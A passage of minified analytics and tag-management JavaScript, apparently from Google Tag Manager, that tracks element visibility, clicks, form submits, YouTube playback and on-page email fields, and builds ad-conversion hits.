function YF(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var $F=function(a){var b=ZF(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},ZF=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var cG=function(a){if(aG){if(a>=0&&a<bG.length&&bG[a]){var b;(b=bG[a])==null||b.disconnect();bG[a]=void 0}}else w.clearInterval(a)},fG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(aG){var e=!1;Uc(function(){e||dG(a,b,c)()});return eG(function(f){e=!0;for(var g={tg:0};g.tg<f.length;g={tg:g.tg},g.tg++)Uc(function(h){return function(){a(f[h.tg])}}(g))},
b,c)}return w.setInterval(dG(a,b,c),1E3)},dG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=$F(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},eG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<bG.length;f++)if(!bG[f])return bG[f]=d,f;return bG.push(d)-1},bG=[],aG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var sG=function(a){a=a||{ug:!0,vg:!0,Qj:void 0};a.ac=a.ac||{email:!0,phone:!1,address:!1};var b=gG(a),c=hG[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=iG(),e=d.status,f=[],g,h,l=[];if(!F(33)){if(a.ac&&a.ac.email){var n=jG(d.elements);f=kG(n,a&&a.mg);g=lG(f);n.length>10&&(e="3")}!a.Qj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(mG(f[p],!!a.ug,!!a.vg));l=l.slice(0,10)}else if(a.ac){}g&&(h=mG(g,!!a.ug,!!a.vg));var K={elements:l,rn:h,status:e};hG[b]={timestamp:Gb(),result:K};
return K},tG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},vG=function(a){var b=uG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},uG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},mG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=wG(d));c&&(e.isVisible=!YF(d));return e},gG=function(a){var b=!(a==null||!a.ug)+"."+!(a==null||!a.vg);a&&a.mg&&a.mg.length&&(b+="."+a.mg.join("."));a&&a.ac&&(b+="."+a.ac.email+"."+a.ac.phone+"."+a.ac.address);return b},lG=function(a){if(a.length!==0){var b;b=xG(a,function(c){return!yG.test(c.qa)});b=xG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=xG(b,function(c){return!YF(c.element)});return b[0]}},kG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&UF(a[d].element,g)){e=!1;break}}a[d].ra===rG.Rb&&F(227)&&(yG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},xG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},wG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=wG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},jG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(zG);if(f){var g=f[0],h;if(w.location){var l=tj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:rG.Rb})}}}return b},iG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(AG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(BG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||F(33)&&CG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},zG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
yG=/support|noreply/i,AG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),BG=["BR"],DG=sg(36,2),rG={Rb:"1",Kd:"2",Dd:"3",Id:"4",bf:"5",eg:"6",Bh:"7",Wi:"8",Xh:"9",Qi:"10"},hG={},CG=["INPUT","SELECT"],EG=uG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function cH(a){var b;return b}cH.K="internal.detectUserProvidedData";
var fH=function(a){var b=Yc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Vc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},gH=function(a,b,c){var d=c.target;if(d){var e=iD(a,"individualElementIds",[]);if(e.length>0){var f=nD(d,b,e);sB(f)}var g=!1,h=iD(a,"commonButtonIds",[]);if(h.length>0){var l=fH(d);if(l){var n=nD(l,b,h);sB(n);g=!0}}var p=iD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=UF(d,q);if(u){var t=nD(u,b,r);sB(t)}}}}};
function hH(a,b){if(!Dh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Cb(c.matchCommonButtons),e=!!c.cssSelector,f=hD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&mD(h,"commonButtonIds",l,[]),e){var n=Eb(String(c.cssSelector));mD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else mD(h,"individualElementIds",l,[]);kD(h,function(){Sc(A,"click",function(p){gH(h,g,p)},!0)});return f}hH.K="internal.enableAutoEventOnClick";var kH=function(a){if(!iH){var b=function(){var c=A.body;if(c)if(jH)(new MutationObserver(function(){for(var e=0;e<iH.length;e++)Uc(iH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<iH.length;e++)Uc(iH[e])}))})}};iH=[];A.body?b():Uc(b)}iH.push(a)},jH=!!w.MutationObserver,iH;
function pH(a,b){return p}pH.K="internal.enableAutoEventOnElementVisibility";function qH(){}qH.K="internal.enableAutoEventOnError";var rH={},sH=[],tH={},uH=0,vH=0;
function BH(a,b){var c=this;return d}BH.K="internal.enableAutoEventOnFormInteraction";
var CH=function(a,b,c,d,e){var f=iD("fsl",c?"nv.mwt":"mwt",0),g;g=c?iD("fsl","nv.ids",[]):iD("fsl","ids",[]);if(!g.length)return!0;var h=nD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);N(121);if(l==="https://www.facebook.com/tr/")return N(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!rB(h,tB(b,
f),f))return!1}else rB(h,function(){},f||2E3);return!0},DH=function(){var a=[],b=function(c){return vb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},EH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},FH=function(){var a=DH(),b=HTMLFormElement.prototype.submit;Sc(A,"click",function(c){var d=c.target;if(d){var e=Yc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Vc(e,"value")){var f=rD(e);f&&a.store(f,e)}}},!1);Sc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=EH(d)&&!e,g=a.get(d),h=!0;if(CH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),sc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
sc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;CH(c,function(){d&&b.call(c)},!1,EH(c))&&(b.call(c),d=
!1)}};
function GH(a,b){var c=this;if(!Dh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");bD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=hD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};mD("fsl","mwt",h,0);e||mD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};mD("fsl","ids",l,[]);e||mD("fsl","nv.ids",l,[]);iD("fsl","init",!1)||(FH(),jD("fsl","init",!0));return f}GH.K="internal.enableAutoEventOnFormSubmit";
function LH(){var a=this;}LH.K="internal.enableAutoEventOnGaSend";var MH={},NH=[];
function UH(a,b){var c=this;return f}UH.K="internal.enableAutoEventOnHistoryChange";var VH=["http://","https://","javascript:","file://"];
function ZH(a,b){var c=this;return h}ZH.K="internal.enableAutoEventOnLinkClick";var $H,aI;
function lI(a,b){var c=this;return d}lI.K="internal.enableAutoEventOnScroll";function mI(a){return function(){if(a.limit&&a.Gj>=a.limit)a.Ph&&w.clearInterval(a.Ph);else{a.Gj++;var b=Gb();sB({event:a.eventName,"gtm.timerId":a.Ph,"gtm.timerEventNumber":a.Gj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.En,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.En,"gtm.triggers":a.rs})}}}
function nI(a,b){
return f}nI.K="internal.enableAutoEventOnTimer";
var oI=function(a,b,c){function d(){var g=a();f+=e?(Gb()-e)*g.playbackRate/1E3:0;e=Gb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.Wm,q=l?Math.round(l):h?Math.round(n.Wm*h):Math.round(n.Bq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:$F(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=nD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Or:function(){e=Gb()},bj:function(){d()}}};var vc=Ba(["data-gtm-yt-inspected-"]),pI=["www.youtube.com","www.youtube-nocookie.com"],qI,rI=!1;
var sI=function(a,b,c){var d=a.map(function(g){return{Ud:g,Bn:g,qn:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Ud:g*c,Bn:void 0,qn:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Ud-h.Ud});return f},tI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},uI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},vI=function(a,b){var c,d;function e(){u=oI(function(){return{url:x,title:y,Wm:v,Bq:a.getCurrentTime(),playbackRate:z}},b.Xe,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var R=a.getVideoData();y=R?R.title:""}z=a.getPlaybackRate();if(b.sq){var da=u.createEvent("start");sB(da)}else u.bj();t=sI(b.Lr,b.Kr,a.getDuration());return g(I);default:return f}}function g(){D=a.getCurrentTime();E=Fb().getTime();
u.Or();r();return h}function h(I){var R;switch(I){case 0:return n(I);case 2:R="pause";case 3:var da=a.getCurrentTime()-D;R=Math.abs((Fb().getTime()-E)/1E3*z-da)>1?"seek":R||"buffering";if(a.getCurrentTime())if(b.rq){var X=u.createEvent(R);sB(X)}else u.bj();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.qq){var R=u.createEvent("complete",1);
sB(R)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,R;do{R=t[0];if(R.Ud>a.getDuration())return;I=(R.Ud-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Ud===R.Ud){t.shift();var da=u.createEvent("progress",R.qn,R.Bn);sB(da)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,D,E,K=e(-1);d=0;c=p;return{onStateChange:function(I){K=K(I)},onPlaybackRateChange:function(I){D=a.getCurrentTime();
E=Fb().getTime();u.bj();z=I;q();r()}}},xI=function(a){Uc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)wI(d[f],a)}var c=A;b();kH(b)})},wI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.Xe)&&(xc(a,"data-gtm-yt-inspected-"+b.Xe),yI(a,b.Zm))){a.id||(a.id=zI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=vI(d,b),f={},g;for(g in e)f={zg:f.zg},f.zg=g,e.hasOwnProperty(f.zg)&&d.addEventListener(f.zg,function(h){return function(l){return e[h.zg](l.data)}}(f))}},
yI=function(a,b){var c=a.getAttribute("src");if(AI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(qI||(qI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(qI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(qI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},AI=function(a,b){if(!a)return!1;for(var c=0;c<pI.length;c++)if(a.indexOf("//"+pI[c]+"/"+b)>=0)return!0;
return!1},zI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?zI():a};
function BI(a,b){var c=this;var d=function(){xI(q)};if(!Ch(a))throw H(this.getName(),["Object","any"],arguments);bD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=hD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=uI(B(a.get("progressThresholdsPercent"))),n=tI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={sq:f,qq:g,rq:h,Kr:l,Lr:n,Zm:p,Xe:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Uc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(AI(z,"iframe_api")||AI(z,"player_api"))return e}for(var D=A.getElementsByTagName("iframe"),E=D.length,K=0;K<E;K++)if(!rI&&yI(D[K],q.Zm))return Nc("https://www.youtube.com/iframe_api"),
rI=!0,e});return e}BI.K="internal.enableAutoEventOnYouTubeActivity";rI=!1;function CI(a,b){if(!Jh(a)||!Dh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}CI.K="internal.evaluateBooleanExpression";var DI;function EI(a){var b=!1;return b}EI.K="internal.evaluateMatchingRules";var FI=function(a){dv(a)};var GI=[L.m.W,L.m.X];
var HI=function(a){var b=P(a,O.A.Fa),c=jv(b),d;a:{if((mg(47)||F(168))&&Qn(GI)){var e=EF(a,"ccd_enable_cm",!1);if(!e||F(252)&&mg(47)){var f=P(a,O.A.Ta);S(a,O.A.Ji,!0);S(a,O.A.Gd,!0);if(Jv(f)){S(a,O.A.Ki,!0);var g=c||Qr(),h={},l={eventMetadata:(h[O.A.Fd]=Vi.N.yb,h[O.A.Ta]=f,h[O.A.Nm]=g,h[O.A.Gd]=!0,h[O.A.Ji]=!0,h[O.A.Ki]=!0,h[O.A.dm]=e&&mg(47),h),noGtmEvent:!0},n=DA(a.target.destinationId,a.eventName,a.D.C);FA(n,a.D.eventId,l);e&&P(a,O.A.ed)||S(a,O.A.Ta);d=g;break a}}}d=void 0}var p=c||d;if(p){var q,
r;q=Iu(a,L.m.Ja);r=Iy.Oi.Un;var u=Iu(a,L.m.rd);!q&&u&&(q=u[L.m.Ja],r=Iy.Oi.lp);q||(q=Qr(Iu(a,L.m.qe)),lb("GTAG_EVENT_FEATURE_CHANNEL",zo.R.sh),r=Iy.Oi.Lp);T(a,L.m.Ja,q);T(a,L.m.rl,r);T(a,L.m.Xb,p);S(a,O.A.Ri,!0)}};var II=function(a){P(a,O.A.Gm)||S(a,O.A.xa,!1)},JI=function(a){var b=P(a,O.A.ba),c=Qn(GI),d=P(a,O.A.fa),e=Iu(a,L.m.qe),f=P(a,O.A.ym);switch(b){case Vi.N.Ba:!f&&e&&II(a);a.eventName===L.m.na&&S(a,O.A.xa,!0);break;case Vi.N.Yb:case Vi.N.yb:if(!c||d||!f&&e)a.isAborted=!0;break;case Vi.N.Jb:c||(a.isAborted=!0),!f&&e||II(a),P(a,O.A.ed)||(a.isAborted=!0),a.eventName!==L.m.na||M(a.D,L.m.Ik)!==!1&&M(a.D,L.m.xd)!==!1||S(a,O.A.xa,!0)}};var KI=function(a){var b;if(a.eventName!=="gtag.config"&&P(a,O.A.Np))switch(P(a,O.A.ba)){case Vi.N.yb:b=97;F(223)?S(a,O.A.xa,!1):II(a);break;case Vi.N.Yb:b=98;F(223)?S(a,O.A.xa,!1):II(a);break;case Vi.N.Ba:b=99}!P(a,O.A.xa)&&b&&N(b);P(a,O.A.xa)===!0&&(a.isAborted=!0)};var LI=function(a){if(!P(a,O.A.fa)){var b=M(a.D,L.m.cb)||{},c=M(a.D,L.m.Fb),d=P(a,O.A.ce),e=P(a,O.A.Oa),f=P(a,O.A.Vc),g={Me:d,Re:b,Ye:c,Qa:e,D:a.D,Ve:f,Jn:M(a.D,L.m.Na)},h=P(a,O.A.Fa);Hu(g,h);var l={fj:!1,Ve:f,targetId:a.target.id,D:a.D,Xc:d?h:void 0,Nh:d,Vm:Iu(a,L.m.hh),oj:Iu(a,L.m.Ic),kj:Iu(a,L.m.Gc),sj:Iu(a,L.m.ud)};Hy(l);a.isAborted=!0}};function RI(a){if(F(10))return;var b=lj()||mg(50)||!!Fj(a.D);F(245)&&(b=mg(50)||!!Fj(a.D));if(b||F(168))return;Xx({Gn:F(131)});};var SI=function(a){RI(a)};
var TI=function(a){if(!P(a,O.A.xa)&&!a.isAborted)if(P(a,O.A.ba)!==Vi.N.Ba)P(a,O.A.dm)&&T(a,L.m.Ah,"1"),By(a);else{var b=P(a,O.A.Ta),c=Iu(a,L.m.Hb),d=mg(47)&&Qn(GI)&&P(a,O.A.ed)&&EF(a,"ccd_enable_cm",!1);d&&(F(252)&&(S(a,O.A.Ta),T(a,L.m.Hb)),S(a,O.A.Gd,!1),T(a,L.m.Ah,"1"));var e=kr(gr);S(a,O.A.om,e);for(var f,g=[],h=m(jr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.hb];if(p===void 0||p<n.Bg)break;g.push(p.toString())}(f=g.join("~"))&&T(a,"_&gcl_ctr",f);By(a);if(P(a,O.A.Ib)&&Qn(GI)){var q=FF(a);
S(q,O.A.ba,Vi.N.Ed);S(q,O.A.Vf,!0);By(q)}if(P(a,O.A.Ri)){var r=FF(a);S(r,O.A.ba,Vi.N.be);S(r,O.A.Vf,!0);By(r)}if(lj()&&F(148)&&Qn(GI)){var u=FF(a);S(u,O.A.ba,Vi.N.He);S(u,O.A.Vf,!0);By(u)}if(d){var t=FF(a);T(t,L.m.Ah,"2");S(t,O.A.Gd,!0);S(t,O.A.Ta,b);T(t,L.m.Hb,c);S(t,O.A.yh,!0);S(t,O.A.Vf,!0);By(t)}}};var UI=function(a){var b=P(a,O.A.ba)===Vi.N.Ba;if(!b||a.eventName===L.m.Ab||a.D.isGtmEvent)a.copyToHitData(L.m.Ca),b&&(a.copyToHitData(L.m.qf),a.copyToHitData(L.m.nf),a.copyToHitData(L.m.pf),a.copyToHitData(L.m.lf),T(a,L.m.ii,L.m.Ab),F(113)&&(a.copyToHitData(L.m.Oc),a.copyToHitData(L.m.Mc),a.copyToHitData(L.m.Nc)))};var VI=function(){var a=Bc&&Bc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function WI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var XI=function(a){Qn(L.m.X)&&(w._gtmpcm===!0||VI()?T(a,L.m.md,"2"):F(39)&&WI()&&T(a,L.m.md,"1"));(Hc()||Jc())&&S(a,O.A.Ib,!0);Hc()||Jc()||S(a,O.A.Ii,!0);S(a,O.A.Ke,P(a,O.A.Vc)&&!Qn(GI));P(a,O.A.fa)&&T(a,L.m.fa,!0);a.D.eventMetadata[O.A.xc]&&T(a,L.m.am,!0)};var YI=function(a){a.copyToHitData(L.m.Ja);a.copyToHitData(L.m.Ka);a.copyToHitData(L.m.lb);P(a,O.A.Ib)?T(a,L.m.Fi,"www.google.com"):T(a,L.m.Fi,"www.googleadservices.com");var b=M(a.D,L.m.Wb);b!==!0&&b!==!1||T(a,L.m.Wb,b)};var ZI=function(a){var b=a.target.ids[mo[0]];if(b){T(a,L.m.ki,b);var c=a.target.ids[mo[1]];c&&T(a,L.m.qe,c);M(a.D,L.m.hi)===!0&&S(a,O.A.ym,!0)}else a.isAborted=!0};var $I=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},bJ=function(a){if(!P(a,O.A.fa)){var b=Iu(a,L.m.ud),c=M(a.D,L.m.ya);c||(c=b===1?w.top.location.href:w.location.href);T(a,L.m.ya,$I(c));a.copyToHitData(L.m.Xa,A.referrer);T(a,L.m.Eb,aJ());a.copyToHitData(L.m.mb);var d=XF();T(a,L.m.Pc,d.width+"x"+d.height);var e=cq(),f=aq(e);f.url&&c!==f.url&&T(a,L.m.yi,$I(f.url))}};
var aJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&qj(a.substring(0,b))===void 0;)b--;return qj(a.substring(0,b))||""};var cJ=function(a){F(47)&&(a.copyToHitData(L.m.Ug),a.copyToHitData(L.m.Vg),a.copyToHitData(L.m.Tg))};var dJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||T(a,L.m.Yk,d)}catch(e){}}};var eJ=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,fJ=/^www.googleadservices.com$/;function gJ(a){a||(a=hJ());return a.us?!1:a.Zq||a.ar||a.gr||a.er||a.Oe||a.Jh||a.Nq||a.bc==="aw.ds"||F(235)&&a.bc==="aw.dv"||a.Rq?!0:!1}
function hJ(){var a={},b=js(!0);a.us=!!b._up;var c=Nt(),d=pu();a.Zq=c.aw!==void 0;a.ar=c.dc!==void 0;a.gr=c.wbraid!==void 0;a.er=c.gbraid!==void 0;a.bc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Oe=d.Oe;a.Jh=d.Jh;var e=A.referrer?rj(xj(A.referrer),"host"):"";a.Rq=eJ.test(e);a.Nq=fJ.test(e);return a};var iJ=function(a){if(!P(a,O.A.fa)&&F(30)){var b=hJ();gJ(b)&&(T(a,L.m.vd,"1"),S(a,O.A.Jg,!0))}};var jJ=function(a){a.copyToHitData(L.m.ze);a.copyToHitData(L.m.se);a.copyToHitData(L.m.Bd);a.copyToHitData(L.m.ue);a.copyToHitData(L.m.Ec);a.copyToHitData(L.m.pd)};var kJ=function(a){if(Qn(L.m.X)){a.copyToHitData(L.m.Na);var b=jm(fm.Z.Dm);if(b===void 0)im(fm.Z.Em,!0);else{var c=jm(fm.Z.Eh);T(a,L.m.Jf,c+"."+b)}}};
var pJ=function(a,b){if(a&&(sb(a)&&(a=ko(a)),a)){var c=void 0,d=!1,e=M(b,L.m.ap);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=ko(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=M(b,L.m.nl),l;if(h){l=Array.isArray(h)?h:[h];var n=M(b,L.m.kl),p=M(b,L.m.ml),q=M(b,L.m.ol),r=jn(M(b,L.m.Zo)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c)lJ(c,l[v],r,b,{Ac:u,options:q});else if(a.prefix===
"AW"&&a.ids[mo[1]])F(155)?lJ([a],l[v],r||"US",b,{Ac:u,options:q}):mJ(a.ids[mo[0]],a.ids[mo[1]],l[v],b,{Ac:u,options:q});else if(a.prefix==="UA")if(F(155))lJ([a],l[v],r||"US",b,{Ac:u});else{var x=a.destinationId,y=l[v],z={Ac:u};N(23);if(y){z=z||{};var D=nJ(oJ,z,x),E={};z.Ac!==void 0?E.receiver=z.Ac:E.replace=y;E.ga_wpid=x;E.destination=y;D(2,Fb(),E)}}}}}},lJ=function(a,b,c,d,e){N(21);if(b&&c){e=e||{};for(var f={countryNameCode:c,destinationNumber:b,retrievalTime:Fb()},g=0;g<a.length;g++){var h=a[g];
